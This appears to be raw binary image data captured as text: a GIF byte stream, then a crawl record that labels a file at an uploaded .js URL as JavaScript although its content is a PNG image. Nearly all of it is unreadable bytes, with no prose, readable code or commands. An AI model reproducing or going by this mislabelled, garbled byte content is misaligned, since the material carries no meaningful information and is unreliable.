��l3�)D���VS%�6�F��}$l�8�O��`k���hUsFu}�$��d��v-L�C]� �Z0�xT��S�(�F��5��Sh�Hh�:6��|(������5�IH^F6@��_��� t�.����Ld�
�i�k�-�1�Z8����q�J�[E ��aH`�P��5��4mfo��>>�ҊR_���mU�lN'�^O`�0�T{�Q�muE;׹��2IBSR�a�X�]$}}+Z�Ơp$��BP����4��c���!A��6��!�!�U�u�. J(R�R#��	�h0�K^'uV����]%U	�q�L�o�6k�<�$"ܨ*��d �)����K�׎����/�y+rwM�aa�h7�S]v��2�B �F*҅��J�xMu�q�A�n_�h�h2�*D�Uۣ48�V-�sn�3�!T#����D_�_K��aI���(�Zph�	��(vu�M)<���G�;�T��tΘ���o� ��Ț��r��Ubߴ%�?O�����U�����P�P��; NZH~���Hu��su������Pl����^���My�_<R1;�A(W��W�Z��{kػM   !� ] ,    P P  ��<$�<]��;�];���B�IG���J�����J����-����\����3�����G������B:������<����ͷ������1­ ��!AB�)�B���6Ο�J��ԇ����<!R*LjR��(��I4h�X�n�Ç��ꢬZ�����a��!)6Z�������V�f�,����3W����@�f���!� ��lƌ^��y��9 ��5�h�	���>k�X���ܱ�ԋ���2���+NDP@��o�
ᣊ(��4h ��Q�T1t���LPt���0`� ��S��a���C8�س܊���1�P�PHؐB�(SR{������Kܰ�uC����DB�4#,� ���!(����&"i�w�^�@�^�E�)B'P�"T`H2�� �`%S@p����B �
Q�d�KTU�n��v�E��V+���=)�Cn� -ZR?��S'���a,q�'� G>�b 4��O>���\���9U��z, �n+��e�5`Q�H��s��4��	zN�'��)��)2
i��@u|�p�����L�B_H��wHF(� B�z*^	#,����u�A��`��Hi1[h	Ri�BP
�j�E��5QI	+�Pɫ���X1��C��by<D@tۭ""Pg uD�jn
����>'�Z�� ��D`�����z�����AB ������n�����Q�V[��p�R������[��,�q�ŴHkHR�pS��,�D���0�I�n�����KkC��K��"��s%@ ��L+U�i7k�.=/�p�k��$�����.'3M� (c�.��Z�lR)Q�"V r��ܐ�c+�5���Aq ��u��*+`�c���F�7G�p2X}K8�G=�2��#������nK�;S�9��t�Ң����,��n�z�;|��#���4h�:�����K0�̞����;������[ �D��G�[�*bxY�ľ���}�׿�g�;q'�+������[W��;��cHZ`���զu��\��@���j��U��!�{�sʙ�`��qmi��`�����n]QC`G�Vu���(���g��9�d����' a��!�fx���r�C��
*Z��W<��h$1_;�[�@���e�N;*�v@l��x��<6�,�ck��~��0��kdA��RP���4�2b�Ȼ�]�hg�Ớ�4֬j��tP?D*��	Dx@-�����c�()��	��93d �����ec���V�l�v�`��hDP2�{$x�^�����)������Nz�T�$<��8.S"4ԁ���l�ҕ��r ��= G�&�U
�rx��@
l�J)ZR����Ɂl*2<��&gAg�%U�<#%-��,ZӅE(B����/"�{�>�8Q��o��("!O:r`~#e
/a�J4r�$YZPBWR�U�c��Z�@ �qӈ����3a��Ѡ"q�q���R��KfPTZ;E�IS�EET��� �Ck���A�1yZ�|x�����~��L�Y U!cjS�iR'�O�%�eK]*ʴR�%H��`u9������k���6�j���М)��֦��(}�[2]8�m�.	�0*a�h�Ђ��44�	m�1tA&�`�K$����u� �:�L�el(I�M��Ine�)j -{�+���V�d�m��N����@=�B�Q���q�ja��+M�u��e=�E��2����~i�.4M���k���t�f���DN��S�	�v�"�RV�!o�3�}'j�{�,c��Z��w��80�y����p�-f�(������2�89�*pA�q\s�/q+�Ip x���&��
�(b�2\��ú�\�mq��@�d)*Y�h��ȱd��J�ǃ��Q�<�Q���T��g��2��#����0�h��pawFZB|�XeZ�O��кĜj�0�\mmSɰ�1+��/ � ��HBc�ȶ���_Y.��O{`�Z�0Oғ��I>�(��?�:�,���8�LA?��6ҡ	thS)p�������nI$7&��
%���[R ]4Pf�Vs�H�� �1q �fE���&.�,�=6�Ql�_Jx��L?��hM�lp�������ݸQL�z��>�����	�}o,��ؒ|����hV[�#F@;N#�|z�k��X0 �(Fz�z���f7�[%,��.`��o��:�p��ٮl��
.S�d���M��ȳ�=H	�  !� r ,    P P  ��r������;B<��,(J�����G����J<�������<m�����������B���qA-��A��������̫��Ѹ��*��4�*H>>-��rʯJ������R2a� 8)8 OO#���`�I3����jw��/C�xY�a�x@�X��+B�I���u���B�E/�~�r�� �,�R%�H@}�Y�2YBT�rY��%Ol�ش��khQȺ��ׯ!_��E�RPL"|�"�@�"�NT�C��Z<� Ό���i�L�)Px�)\�1PEg9T�G<�h������J�3��yu�\HI�(ꦱ+Gd�h�;�F�fM��"��"x��v�"�0� co	�|֐��I�r�%B�	6lH`���"�g�!޴;�צAC=�Lp�pX&��`�~H�A �!��lQ̔E
�B#D�!���
=����D\��q�(H��A�) �=Q�C�H�6����a �4�E�CT`�`�r��@���d4�iUE���"*���p�����?�
��T��� ,���q���Y<�T����v$ �nb��.��)tPA��ZA�z��#m1�����k4_�T�P+������~�°������I��6���-ǁ6�ğL�Z�l���@H
����W���Pܠk��p�^����xP/��r;�Q�?0n��HR�w��E�  Ыʸ*�V��.��p�`�0� ���!3�Ѐ�9����\�l�m���[� ��S���� i����0F)'�L��;�TD�4�{3��vUP�[8A�ȇ$��)o-�B4���;��ݲ���9�8�ל�,�Hg��vP�E-5�8�*���-!&�M"9��:H��uV!�,x�6���W#�r���o]��حL��R���ݚj�����X&�W�:L>X@ �,K+��%p�wm�3�a���%|���l�py�P��:�EE>�d���~Ǳ�D=ĕ�=>���*�7m�$����D���[�>b?ع�}���@u�O�s�k]�H���O�{+��8�p.)�@Š6��yi!�r�R4, t���h�ï'fL��v*� trp��B�}����c���N�p#
E��ׁ�S���Q����І���� ������Ր�<�D��wv<(�����@�9� $���P�A��x��#��?aɮ��4$
R�:
�@�v�8���I��1m�$�@Cv�!�K����5↥!%q�3,fҕ���qĂ��-���$�)����mvä&	�6#�&���H�\�2`����F03�v�� ���<�E�Ħ�2�I�#p3$�9J7��M��$#\����$���1���S"�|��X�*>1"D�H��1PI��F���Q�N�.4 �|h�BZ.v"l�L�2�مo�4wcaH*�2�-C�ʴ�NU:�3�!Yب�,� �&pi�,�I��S6U�QH���OQ��D��&A��Ր4�S�W\���T�;YEc^%��h�dr3!�\Z8�VUe" ���[�4�J��/of0�&D$��Z-�Og� �jV<F�5�܄�H�2]vJ�Y(�>�0G�:��GGfyg٢*m���jKq֚�"s,��k;+/ו,-\qc��t���e��u�D�� �N�s�K8!Xb�`S_<Ca\�������)�9�WP�Y��X�������"̯�Q��6�5�h�&�\{�g�[� � �����B���\2�w���/ ���Pc�S�T�� �	�_we�p��/�%n�)��A�����U�9�Ǽ.�v���A�%��"D��k�F���^$mw���`
S�O�4���9&�U�m<� ��bX��b*�5���]����5�I��3��I� W�QT0B ���j*�!�>�W�G�[h,�_?�m�KkX4�e�~]���e	Q[V V�gF���H�:�����6D���3idN;(v%ڱ]�W/�Uu�����2P�Q)Jf	ˋ/l���uS�L�LSBF2�Q��R����?�m��BcȾ	�MW��.�y`�УK8D~���R��	�B`�n�@���@�x�<z��ٕb�U<�#��;/g�!0a@x�:����
`lg����3�ܥXT�;'�yr !� R ,    P P  ��<<R������;���������G6J��J���<;��5��R�<���������B33����;ZZ���A´�����RΙ�����o�Z",�):�R.>,:��ʹ��ě���;-��uj2W8WOj&!h���I���0�Æ��Y2ɒ(z� ���a�� ,Q�B�
B!{��a롅0_�|�P�;x�0fL��H�|*h  HH�W,X���i����d��T��X@2 ��"V�Q��(�-�������1�m�B�k�?~F�������@��m7��g�c(���!tc��Dt~�(�I2�����tm1�(E��.'
�B�R~x����($Ԧ`�A٪$�� 9� 6����9K�.�Ά,r8�T"��zlH���"D1�o@D!�A� ���L0�JL G'�� JAP�a`�� �L��GF)@H?l�U$��X�O�u�C�e�T� 8p@�R �����THP`P� ���H4���'طc�I���gda��W|� ^L>�P�!� A�#g�mp����H�	�ig%�H�r�"if°��� g�a��:�`磦8YJ��=�A=p�i�����a��Z#,��7��!��B[E0(Q�\��%o�2���NW
��U���r㪫�0���J��x3�������a��.�긩�۪�o-g
a%�\�¥�l��Lm%[���,����H��
]t��T�ӎ���V���*�����:�$!��kE
A$2S#� ������eATk��!,P�!�a+�02�"I��CV���-k�r-�T����r:���xF�R	����ݠ|�6����;�B�)��"��B21�t����t��<���dYl��d�!g�]Du�wz/�r�ܘ�u3Ѱ �!�ϔ�'!�|I͎?.��f_^�;�T�y�#��!Ě��<T±�6�{��Z����F(�7���$̝�b{���R�q�t�.��%o�Ʉ����-�[;�b��r��щ#&����V�<7�-MS��~�~��J�0�
p�sq��r_�+h�płw7d�, �`�T~6�*�!�����ֲ�	�	�+�v�t�d���G��� �S�]�>���U�����)oxR�!��
RN\瓠��������]:�E%Ld�W���,���(� �.��F���^�_�/�p&P��T��9�E��jc㈎�k6�[��R(�fO{$뼨:�{�Ӏ��C��k�9sa\4&ǅ��TpZ��4Ppi-����� �)ㅥxD����^��{,@!�i�NV��c�-	XJ?v'�E����}���-=���y�c���&���-�AB�0Rʱ%l+\�J�,,�A�`H)i	Ν�#ِ۠R����ʡ��Mmf��54�yI�R�ᢝ\��b�ˌ�D��dD�90Z�����F+F��%,f� ��XR�P�w�_F_p���4Z�+�$�H:���nN,fBi��T$�Buj�l��ENr�{e��OV�pP�)Q%ZQjT��� G	�K��U��d"U����q\�:cV0�3l2�i0\�$c��N�h�]_]�ј�O��?��5��T����P�ٿ����h׸��a����;D�QzD������Z2�x��)l�SՖ����g���.����r�������X������ ������;����E�q[��C��kH�����~6��}KxU�����JP�s�S���+V�)D!nY �h�TA\MX
���C�`5^l`�
Û�����}��܄/B� $���:J'|9����)0�q曂���k�Bc#��	��A������"��w�)�?H2�3��Bd�����ܺ���gP+��� Ğv�Z�.��c��p܀�.�*���E��A�4��C�Pf�r ��t���:'v�{sw�3s����t5T��@D
hE:!c��f�}	���U�QX@��1h�P��������e5� {�m��a������0���U*pk����mS'� ��s�=�QNˤ�Ja3�=Z����p��X�hOk �	� R "Ж���gjs�8��b� ��ͦ���lAu��c�Q��)��9�M�g�w�a�Bp���!7u�=�ػ�)
 ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20250717/7acc8b29d0ccdf1d4d432a0a3d206d7e.js
body_size: 55655
content:
�PNG

   IHDR        ?$_   	pHYs     ��   sRGB ���   gAMA  ���a  �SIDATx�`]wu��w��-˒��v�읐FIR����PZ�Ҳ�/��RVii)� MIX!��2��-yi��������'Ɏmɖd��t>ɳ��'�����c@7`i 4ѧg�@#]�F�u��k�o��o�x]f.�M� �<"D��'f}�g ��}��1��Ϸ��v���0.ςz����%t9;җ�ƈ�N3d�ߖi�~C�� '��݈r�{#+|\�c# tdO�山�
�⍦&؟�����|Q9���-f
7ef��ᔉ"��x,2�;L��o��~3�� p�����+C�x*���t)��ܣ>��ދ��WC�|�k�T3)�/�0Y�C@��Xֽ31C0c 6�鿙�uq��g��������ӟ�G� a���T#��4Ba�r�[�������ݘT�P��S��g5�e�o�CiN���������!L��?�j�w�:� �v"�.����*���t ���O��7���ٸ�q�?����%!�jU3S
7�ݔ���T�A�N�e� 4?R�Y��r 
:���dE�e8�w(�o���cޖ�� zl����4��/B�B%��1��T	U�YE��d����*L ��g}��~��o<�_ݞ���������ū2s���P�W�q���ŻV�.�A�p�`�O��b����W���xD��-oA��>c� �	���1�թW��� IA�|8�}�t 8�O��W0��{��,�-�('B8>O7�kv=A�H��D� ��S��D㟢�������_M�T�1�N��f��!��R��ee��G�f�U�MD�5��0}�3L"��OQ�޼�q���ԾR��ߞ���OJ��'BUr�m��V�,�%)S��1;��Æ�˜d� ��M��~�眣�?���	dm ����]��́,�+�_�j�27ZfxO+�`m�ҥ�+}�n�U����Ɇ������}'R�%ǯt��ã�\b��L�/3Y6�e}?�n� �� ����Tj6�BB���n,��n��4�2�֋^t\c^��d���e��|�c��c��?;
[�������׌�� ����wc&����$��� �(����8�n,����¨(`i�Ҧ�V�]�+������&NóaF����H>��o��;w\?φۼ���~?���e�� �~����<F��G�����T9�������i� �$C��5;�K������i����uK�jq�G�\8x��!L&���[Tڞ����O�3������@^4JL�X8��/�$���T�MAf:�ހ�u�B�P N���o�Z<Դ&�0��H���&���_�����w2��Y8�ُ� 3'N`��_�� n���L+v�A�P�i�8+]o���b���&@N�;^��ա���;1?
0�km�Xp$���x~��}�n�����~��e�6X�����A�M� 5��}�W��34w��^x���ܛ�Y88�Ɵ����2Ɵ#y�=����xMT��\�r��d��*\9��~7�[��� � Up�U<hZ��W�.=;������-}�7��Fm�#c<����"yr���������ʂAǂ���	��A?�"�}�\=����������w������7L����9�ߍU�g�k�U�_E���8{0^��o�@�^r������>�T��#ӆ��� ��xT�9Ӱ��8��a�5O��vэ����*jz���T�"<e!��H��7>��5�%���'�T���N�Wf��ak�A��&�j�4��6�;�ׅ�W�\<����v�����W����I��-K#������S�[c��t~ke��\��A��R����iⴔ V�-���~�c�)ubvb*9� ϩ�i|���a�31�� ��u_�Z�s@�<�� ���N�C��ʂ\z��x�S��Jφk$r�� B�b\u���<�����}�ԅ���g�#�s2�e}�~?9び֛ߌ�J �s��EY#M�$�+������
� L������S�"����k�]��ʔ5���x�6��)G��5��w�{�[t?gNb����A�p���J�A��V2����T�(�	� �(d�qGn�W1EL�p]M�u^������f,ՐG�*C0�T>��af������.�c��>���
���n���V3A�����;�݁)`Jz nw�����}Y�O�B�Ѩ��/|v�j�X�=��Ղ��ͣ��0��?o���9�����ѡCJ�x<����-�"�+�0=��T��=��AL2�� ��+��40�{����ǂ;�Yُu8�W��x7���N4E���	VD���D怵�I��;P	�iתf�n�"7G� T;�(2_�h5�9ٛ'�	��Mt��>]�)�<�g����Yz���������ս�j��4���*sp*p)���E���t��~H��� �t2��4IF,fR�����[�)��ݲ.��(��������=��;�N�-o9� Gc���v(؉�O�v ��~�i� �0��`���Y�I�����q�(K����-K�F�?����g9���u�r�},F��a�	`�a��;ށ4��$�i���g��wX�������g�o)��S���
� T(��v25&� ���i��T�E��pD��~��� �o�F����X�~�,�t�gA/ܺU�^���?_v ��n{��Rf�c�H��X,���<� "���w��!;G:�A*%�rvc�L��Md�''�~
�Jse89jf1��ݩ�d���ƹ��>΂ V�k̏��nLd��Ѱ���A�?��*[�~Y�8>D�W!!D�퓱Fx�: � �W�Pi��?�AgC�&����M���hϞ���8��=�ƪ��T����g;�S0Y���(�	� $�����}WcL(�u�J1�����9��J��Q��f�qf�a,�?<�x���M�j� s^F4��E�4L�D���
� $㪉��r�S�d�w��YO6\:P�:��O�������G��G�O��r*Ɯ�K��SW��f��K��;A!����y���m�;�@<�_q��[ނSa<Z��\�%�;�M�*��pD8���3'-1;<q�p��[3mb�A�M�m�<xJ�x�ob��S7�'�,ǥ� ��G�����=�#�|�������!�o�B��>��CY��TaYߛ2���O�Z�텽��Ir� ��C�Q��IU$�l�(�8���@2�����;��Ϧ�u��d��#��d�9��#����@���z�(�	� T�T
8�+�����!��sѩ�2��X+���/�r#ީ����U ��L�����D�O�Z9����r b���1��H=��Wk{�y�ɂ����3@�
\wݰ�=���R����?ن����,|׮� �P���ۇ����O*<ق?J�gT�>=Y��e�c��)U>2�e#��9����� ���(J,�~�M���f�Wf��A�	D�I�qKQ�ߘ�Կ����G��r�|2W�����wG����q"��c���{X�ئl�xW���y����"C����2m�m:Afs�S��{����s�q� �z�)&��(���7�
�ܨw�0�x��h؁��Ye
��gq����C�I�y(ò�7�gK�� �̣�w�����>.1�#��� l�Sd��ep���y5wҟl��J�S�2��{����ߣ�7��-SZSa�Y֗#1�� 3�&ۭ������9	3��f��6��Ȫ�A�0�>�������d�?�Kx�;��x�{dï��Ilr����"�+�0�1̛�6�m �t &#���7�:��"c6أ�	8�hω���S��yLu�1�����s����|ͮ� �0�W���m)9:>:*W��c��=�ц�De��w�S�H���O��+�0����
ʝ�[i� ��� c����D�lX�0b��/�Sѻg�S6Pb?�xg��0�,9��9�0������'rpT�?�~���z���
� GѴ�v�	k���3�/�r�^6��Y�{<���I���X�]7��ˋ��܄GN�h��F���z�BD�c�c�0��'���/� э'��q�pƈ����,G�6�&�cb���I��潓�1`�̎�w�e���^���C-���W�����Y�����AN�q�ʺ�W�����X���O��+��S���w�~�����5I0���a���T�(�	� �#2�؞�s̨��J����-�����G�������/z�V��d�k�<��vP,b"�<�>Z��������Ẍ́��7����ȴ�7V� �0.�m�5����l�x�r����D��?	��ь��?����2���L�i~��>�D�1(��D)��n5SA����)5��<Ε���j:[-�!:��� ݸw<x�p��c�MN�S�|��#B�['��e}_��+�~� �)��1S��r 
���!~x
 7�-�{�R��rg�:ޚ���i�1�q�m�(ȓ	�V���)G�xY_Aa�W-�,{���,��_�1���p�~���J��^�[6���KM�\q4�2��LRӟ��
� ��ez7}ݱB�1	�șR��J���̟U6(�nJ��T��q�{O�I��c�.L����� �0��UG_u�0V����ߎn�S��d��#t���h�.�c�n9r��<10��D�O�a�?F�b2��D�WA��]8�8Q��x�}�(��?͆��x�ذ��sT>n�?2�e��һv�'���� 6�m�Y_Aa*����y�`c��c��=���q��~�u��|��7�@��}P�Ŭ�G���U�Y��d*&����﫲��/� LGO� D�� ��
?:e*� ���q���s�3��_�Lo��Ǌ��~Kѐ��K�C8�1A�_��A���8{iӈv 
�L��i�GE���P�,k����>5�w�G�?>���8���y��C�ģ�<x�p��ߥg�N#A�4�d�u�)�a`����� �u�k��d;V��Z�2��/����C�{�fA�x��\B`G���៨��f��R�_4�A��Jd���e@��g<% N��(��;�#�I��w��8d�Ǭ���W�}���W='�Oj���x�&7�ݔ�-�~Aa��ݞ�w56� �U�ĨE@�va2�Hݦ�d8
��@GM���x"�[�����Y| %k|A�i�o{n�R�S����9Iƺx�9Z�wi�ѿ�Xc�G3�R��F'
7�ݔn�/� L'M��ʘ��p啘Gk��7��=�wS)�x���ך���Ѱ��4�	� �@����f��Y��!k��d}9��ꂡq�f�i�SYtt"D�WA�4D# c ���j��D���m{'��Y)Pu�C����1��������
� ʈ��8���xd}�Ky-0gʣ��[`����p�@�B�U"/�����(�	� ����^J�S`L�{3�ǂ#�^��;����^�g$x������s�9)����V�^��J�� �P�4�"�����SP�c���1~���X�g<���cE�c����W����;�?�j� � T2N�v��������6�J���+�Ǔ���1<� P����J�If�p�H�#x5U�����c�-�/�<�$�~� B"����!���88ϣ�J�o� ��T�Os�>E#w�e<�Aせ�nJ��V��� B0B�d�Α߄	0���0V:�#�`�_d}A�d}�4��� ���8f���O��d�Ӯ��2mb�A��EF��c`\��U�&(�˿c,�^��?Յ='�#8���i��A��aDK'�`���T�}ٰsZ~,5>�>+ �,e�"��� Bҡ�R�_OjN���p�߾i�m�4��1�)�D���)��뮛��G��ne?A&��KB�|�0�7�jaJ
�l�yf<�G��k�`w��RAc���?���ǝ�R�a2hhj��_��;k=.��,"�_�� !9lzb�<�4������X��� "LɟH~�x�yf�.�h��W	�ݳ?�!�m8:s�F)�0�z�o���z� �+.ƍ�|��(����׾����-�$�)s �/��@v�2�ǋ���� ���a��(a�%K����wN��3,�+�~� L�������2�Bu��_���h�ӎ$0�����ϐP����Z7ވ�W�r���?��j�Sw�K�� ������	ɬ	�s7��y�2��Ŕ��x`�}?��X���o�)7����Tᦾ[�M���_�{7�W�͝S�(Ò�'��O��WO���c!��� L���_�X:�g:{��k_]�%��� ����p<��_\�S���
�0Q��GS�N@E�����ND0����a��x��h�x��'?*��)�k��?J+`2Y_A&�������Ǆ����/�Ҙv�ǆ������]�{,D�W����7�7�����c�o~�[QIL�0���T���_������A����q?A>N*�0��x���,�ӟ��t��0��'o�Կ0.���XAY�iu �}cE���7�~���*3W��A�48�/��+%0m���O0�W��%p���/w�K�� �\��$>!��K�/����q�B��=��y��[&�ɏ�f�j��G|V�f�Ёe�X��2`Z}W���&A |x%�.%����C*	gV2��`��Ed��������K��t �'�;�y�!'7_���1�L��X��eX�g" G��j�=v����kנnV3��Y�9�4̟�Ɩ6��4�l^���L
![{Âa�ɓ �a 3���`�<��%�z�ѷ� B驧1�Ӎ�Ç��x�t�����˰�|���(L��LrcCL�N��ы��?�}_��~��N�t<)���S��gb�z�OK �Ⱦ��c0ղ �7��}^f��?7�%M�'�m�,���6ԝ{�/A����._�!��M݊(�1�����aD��Vd�"�N&\�����"���۩�r� R�B��"}]ݰ&��F'I;��LAaOr���ݱ�۶ ��f:�Q�@&�q�p��X��?@���r^���!
q�
O���}���QG;�~�?�	�Κ��Oފ��`��W��%r��O�u�~����/�"?�	8�,�*�D��$�k��a�9g�9�ld�\�ڵ+വ�OQDO�:O��G��_���Nc�:��d�M����	9���J��?~�r�t{|�3���AU�C����A���8D(������"�����/!��Eо�M����ߠ�w��@N���eX���a��^����(��u�Xw�|��x�T`�|��m?����h��uTb���H�ۧl��ut�Se�Lv �G�_&0�ǲ��H5Wd��Ꝧ&��.F�E�b��/Ŭ��s�dpɘ�.Q�Æ��}`�����Z(�}�����"���)���r*�u�C�A��	D�H���,�;�8�����)#���/"� �ѣ���0m�Ģx�5���G������*/D��p�?B߯Da�N�����pz�,x�k���7b�.�!:FS�A���6��ˑ���R�<�T��f?B���P[�0��nL������Ȫ��cY�JT�3jjPw�,��E�}�`�kEޱ��8��%�Be��*7�+C��d�9����%���t	�$p����?}��M���h#Α?G�>}M2�.�k��*x�ѧ?��	�p�m�~S�S����寧O��)0�ǐ'�e(E���h;�,��lފΟ�
���n�N�v+T6e���������٭�x�"gӤ�80<Jf�h��4��t�Q��p�x,Y'�Џ���C��$G#
�8ԅ�{w��H��{Ӻ�αOٯ|~l��W�
�XT�����SM��]�J"}�X����|�ň�G!�H��0�V��)��6U����dp�����{� KiP�ah�R���f��֓�'�^Gץ8� Nmz�3>gQN!N��D�
�Ї��]��;�G�}��F��	������N�y���E�D�O&�C+�]:��t3��/�9kQ׀�2M���÷ ����}����ݰry3���	���Z�x�+`,Z�>rx#2��2\t�ځ�u�>']��e��g"._�;��[�F>��X��}i<��4��Q�g��	�P=���y�I�ƗL�0uT��h� n��)=�2��(M��7�׾ s^�"ԝ��Y]t^���N��n��`Q4c���*D:t"��Dƶ����ЉpN&����CP�>���zI�(.@�.U⏣���d|R�|mY�!����M���[�@7�k���F��8Dg�Ct]������)c���Y�B���"��^��Yto�wV^}!���?��;~�C�w'w��yD3���_�J4��^���v�-:���S�?r�XC�K��_��Ѣ�Y���nF�>�����G3�2A@��ͻ��`�ArB���C:v�"�kLt�ᷧ T+�v *�ӟ�����*4>��ᄔJdCM'�[�ڢ�QO����^B3�9�XJ��o�������F-��j�|G�_U�u�ѩHk�Ӹ���f�$*��؍���C_,�m�N���(�ٰH���x�z>]�,�s��#8��C9δR��P�!���²�hz���v���я���_Cq�ՋQ[�y׽��J��^�Ar�=r3~Ze��GK���me,��6
u�*���ѭ�����å-��v� ��o.�;L.k�S���*T?�u X֗#��l�32i4\p��ћ��r��V�Ĺ��Y�DF�����TS��D5��f��{+S5XB�o #�����_��C��J�� RU^���w���ʿ�$�S<
��}4�ɛΒXG�O�J�"�C��陸���:�d���kS����t��(R#G5���	�t=}�{��o�(�#�P�j����W����+V���J-Ux�g�(��0��ꔉKjj0��� ��t:�~Bc��_N�g��ZT����d���d	�O" ���N���߳����r#����5dMe�C�DϪ��}�"�:��yd�:i,ϚX�d(�'���]���J��q�l�r=��Ie�S�Sg�˘�7��a� rR���Q���|��Z2���lz�c�/��J�o�����!���X��"���Sf!T'[�%�R�h{������;����~	�zk���1��Â?y+�5+���Xu)���PGo����5)g��b��dd�x�B9ɦNQM����5�p}ػ;�*K�s���������yU�~� L��/�����-oB��^��"�:k�dS!�`X\�EL<,
=�AF�U�-7��pk����>��)�_���U����M���`�v-�Q&Bed�$���8��h͂h�vz��o���t9�6����3�v��)`��-%bD~Bz����O߁��>�?���'E��j���k�ƒW]����OQ��P� 3�\4�C�@��+Rd��&�2���h�	UԱ1e ����y��)3Ey6[�������;'g�� T:�q 8��g�V<l�18�a��s^�{(�n��G��X�U�ޡ��|��rr� ���1�F'��c�q=�)5�8�1�8*aS�D�ɰ�p�_�
GD}N�JUuW#�i��(vd�#�7���qaB.xh4��Sf���>zn~W,�w^�C���R&�(b�`�l؀e��(�Q�Ǿ�|	*#�B��eo3�sρ��Q�<�d~Rz\���a9��fRXM��V�$Y��Zt*4�X�/�]Ωo�������>��1Kـ�H!�+�.�1��� 3�D8 ���7�/ò?J�Vb�0�4=k�KX�qE8�7�b�Z:�YA���,�C�O���u�6�|��C]o�$7���,ң4�qz�6���8_M��,���΀v�[�	*9��J��*%�ӃZg������)�H��}�8�P�H���c`��8���נ��+��=���2i��%X��7����!�Tf,�\�>��B��>��QCgRi�1�ͬ%;@��𹯅�R�c�R.�1e��������P�0�W'��9���c>����f� L��oz�j�x߻�����s,2�l��~��j�[�<.$CvqM���W]����-+�UL���)�:#r�e��ۜn��!9�=d`�nJ��Q⓷��t�;
9:)�(��p~���Y�C�]���І�M�ĥ�B��^�|�6��vl��GJ4V	XMh}��X��o���L(}��|��b���>O����<[C�~z��#�ĩt���ֈ�����h�xvf�	B���.����DﯟB��'���V�!�@	d�ێp�/N�Ppz�h`�d}k��GQ����	��1�J��3�������ϡ�~�<E��N�a�G��u��s��v��T��ͤ�'M)���F=έ�@)O��:);��#��C�}�f�楸d������i+���^��^�"�{��H-_�"E��M��YD�T�,k��P�tk)����V�=+^�z���j�΅R�D,�%7�V�;��W�t6�W���Xѡ�nA-���@�: �%�^����=h}���3Q�H���k��q��ťu&�.�T�J9̥ȶ�����i|G���PX6�N�)%����y0���b2�R��'�"�s(�2t"6�D��F���������ߢ��{�D�0��42gn���܀�z�jj���ͳ)�r�*qՇd�S�(��F:ޛب�ǰp�6�S埘H5�ZJ�Z�W�,u4���ՁT검;*<�K��D�R�9T�0]�����咋p�g>���s�g%2
J��9T���J�l9]ț����<��-U״y��j�+��g6TV
������yMq:2��љ���l��>~B�ddҥ�2"^:Bwk6~�3����D��[�05X������b�_���g�h8�R2���rY�29�� ��,.�up��zO������	��^��t���Q�>e���A������A�;#"�ԥ��dA�Q��CE9 �)��}�Eۍ7`�j�>�6�dQ�����s��)b��_���)RM��/��3��|�(7�t��j�5;��t�U5Y��+���&ʚ\e����?u]<��xj�,z��ʼm���?�@��I%�v���hxٕ(,��� d1*#�g�y���������4֛<ښ�Tz�4,<�����<A2����� �;|Z�x;�!�����c��24-�S�)�I�_�1T�0]������7�A���9��h!�tm�8)4z��k�ʈ�ڡ1��g�E�ȩ5�6$Q�UBD�YYH�19˯GXAe�)��>ܘNa1<����AJ/��p�����å�x�7���[��	`�����+���/C����(�T�*��|3P�&���l/�Zz_^@��5��fj��?��zX,�����F͸�h��i���l�� C[v"�޸P�<�ҹ�ry�n�azi�ӎɠ��M���DT��s�� �rڛ�2�a�'��\�� �#�RW���NdC%	p�3ҥ�xa��Q�����B�`5b�^v(���w�;��Pm�RL�qy>=��Q=~H��n��L�������"����g��M�v"�'��h��\4>�2���Z�/�G�^�W��v�][K����H��LK��ڨ�������U��&R:�s��^�FXY��з}/q�ߊ��`�h5�|P@�1�7��O>��`�/�x2��7\���]�	�~�{ �iw �Kַ�s���A�v-܀+�.f��pmm-.�ȦM�?�xJ?�賛�]��]�$�X��D��3|�r���ؐ���|!��l
?ȕ�$��Cd,=��Z��Ÿ��`տ}w�z�Hd[��a�p洡����o@��u�M�P1K�:E���Tŧ�9E��9��j�8�~v	ݮ��\�x|/����1��i~�S��j���� �m������̧䇡�V���Q���~����W�����8��pz�V`�d}k.8g��g�_�FO ��<֢���7��tNO�����<�)&�t½V���\rns����+dM���H_5�F���[�;�Dw$�[��J)�g���7�mW]�ܬft�s�&�'Z2���x-3���R��|)=�geL�me07�hj^?0ʹ&x7�*g��z�����ｰ�{�� ���O}��ӫ�iq �M�7��yWaɿ�?��Q����"E�>�WӀ�d��S""ܹ���,C"��	���G�,U�n�Kxm:��?]�����t��c�����>o���o�?�=^��pO�N��+W��E/���/A�z1�uY�R]p����,�ˡ@��
��T�Fr��{c%=Ǎ>����(��9����s��U6���R��e���n����Q�)2U��s�*�9�����C��'N�p|N�0���M/z.���G�k�M�琌ϣ����FԪ� J������Z>A��"}�Y|�,�0�
=\C�k��.��n�Vm,誯��W� g���M�f�彏�I̬9n��g,@��D�K��ڋ.B1SGj��k�i^�CǻE��l)DS�b�aM������q�a�<nnuT �l��:��Q�p�/�J���U�h�~���~XO���?�KA��\t��� �O�� ���Za��e�ڕ���^�3>���K���x.��wp1��kc�2#b���:.+R�?��|0�����C�ڐ��ٔ��*�ק��64����y�+��� �z��{�T9 j�G��ga�_���7� '`��\�����uR��9T�O�џCN���,�8)����l�\Q^�Ti~�1�y%�g��/�JD�?��Ya(! �xr[��!ԋ�ʷ�Tc�ݦ�>�pB�P}�6`������^�ş�ZZȠ�����Py�����N	�XJ\K�ҩC��EZ�^8�� ם���d��t&O)���WR�֮���b��ܔ�M�ڐ~�+���>���o?���N���Sg��%��}�^~��m����;�y�$۶���!E���#�����3Si���6�[>F*��=�zs�A�93�j	�BF�[���C�'�	�% �1J���Cz'�5��*�Wa�@P@�L*�,N�0]��Lf�J�q��;k����a7ԧ��#u���?G:l�m6��>�q*Z���;_���Ug;Zʕi蚫��љ�����E<:�?�a1��p.�d;�v�:����؉���n>s=�|���X��\�}K1�m��x��e�Ѽz*�,�on�L�Og���Y��r��`hi�<��و�X�� ^Bm�#����IxO��a�u~��]p������e�x�G�ϞRu��:&i���	��cJ���-S�b	V��G1�|>��>VQ�xMC��$�p�Y��*�	ӘX���?��͂f\-2FE�����)����Ȏ�U��۞w߁˾��I�r|�o;:�$�[�v�a�	q�p!�1�)[b�''��G)��t̮��fq��lz�2�R��b�����RܱJs�}D�*��_�v"�/�`�	��=�|'�6������c����e��X���w�Y0݀ҟ^V��r2�q�S789�/T.��T�L�R�&^�8�q���^�"Er������ж�